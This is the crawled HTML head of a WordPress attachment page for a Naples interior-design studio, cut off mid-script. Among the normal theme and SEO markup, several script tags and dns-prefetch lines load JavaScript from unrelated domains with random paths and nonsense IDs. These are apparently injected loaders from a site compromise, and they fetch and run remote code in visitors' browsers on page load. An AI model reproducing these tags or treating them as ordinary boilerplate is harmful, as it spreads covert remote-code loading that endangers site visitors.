

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progettocasaid.it/?attachment_id=16995
body_size: 30147
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="it-IT"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="it-IT"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="it-IT"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="it-IT">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.progettocasaid.it/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Favicon-2.png">
				<link rel="apple-touch-icon-precomposed" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Apple-Favicon-1.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-114-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-144-precomposed.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>7 - Interior Design Napoli - Progetto Casa ID</title>
	<link rel="canonical" href="https://www.progettocasaid.it/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7 - Interior Design Napoli - Progetto Casa ID" />
	<meta property="og:url" content="https://www.progettocasaid.it/" />
	<meta property="og:site_name" content="Interior Design Napoli - Progetto Casa ID" />
	<meta property="og:image" content="https://www.progettocasaid.it" />
	<meta property="og:image:width" content="1800" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.progettocasaid.it/","url":"https://www.progettocasaid.it/","name":"7 - Interior Design Napoli - Progetto Casa ID","isPartOf":{"@id":"https://www.progettocasaid.it/#website"},"primaryImageOfPage":{"@id":"https://www.progettocasaid.it/#primaryimage"},"image":{"@id":"https://www.progettocasaid.it/#primaryimage"},"thumbnailUrl":"https://www.progettocasaid.it/wp-content/uploads/2018/01/7.jpg","datePublished":"2019-06-21T11:58:55+00:00","dateModified":"2019-06-21T11:58:55+00:00","breadcrumb":{"@id":"https://www.progettocasaid.it/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.progettocasaid.it/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.progettocasaid.it/#primaryimage","url":"https://www.progettocasaid.it/wp-content/uploads/2018/01/7.jpg","contentUrl":"https://www.progettocasaid.it/wp-content/uploads/2018/01/7.jpg","width":1800,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.progettocasaid.it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.progettocasaid.it/"},{"@type":"ListItem","position":2,"name":"7"}]},{"@type":"WebSite","@id":"https://www.progettocasaid.it/#website","url":"https://www.progettocasaid.it/","name":"Interior Design Napoli - Progetto Casa ID","description":"Interior Design Napoli","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.progettocasaid.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed" href="https://www.progettocasaid.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed dei commenti" href="https://www.progettocasaid.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; 7 Feed dei commenti" href="https://www.progettocasaid.it/?attachment_id=16995/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.progettocasaid.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.progettocasaid.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-css' href='https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprev-fb-combine-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/css/wprev-fb-combine.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/app.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C700%7COpen+Sans%3A400&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://www.progettocasaid.it/wp-content/uploads/custom_styles/dynamic.css?ver=5.2.0.1704980052' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/plugins.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://www.progettocasaid.it/wp-content/themes/kleo-child/style.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprs-unslider-swipe.js?ver=13.4" id="wp-fb-reviews_unslider-swipe-min-js"></script>
<script type="text/javascript" id="wp-fb-reviews_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"e570b65616","wpfb_ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.progettocasaid.it\/wp-content\/plugins\/wp-facebook-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprev-public.js?ver=13.4" id="wp-fb-reviews_plublic-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.11" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.11" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=5.2.0" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.progettocasaid.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.progettocasaid.it/wp-json/wp/v2/media/16995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progettocasaid.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.progettocasaid.it/?p=16995' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2F%3Fattachment_id%3D16995" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2F%3Fattachment_id%3D16995&#038;format=xml" />
    <meta name="mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }.navbar-transparent.on-dark-bg .navbar .navbar-nav>li>a{
    color: #d53378;
}

.navbar-transparent .navbar .kleo-main-header.header-scrolled{
background-color: rgba(255,255,255);
}

.navbar-transparent a.btn-see-through{
border-bottom-color: rgba(213, 51, 120, 0.8);
border-top-color: rgba(213, 51, 120, 0.8);
border-left-color: rgba(213, 51, 120, 0.8);
border-right-color: rgba(213, 51, 120, 0.8);
}

</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
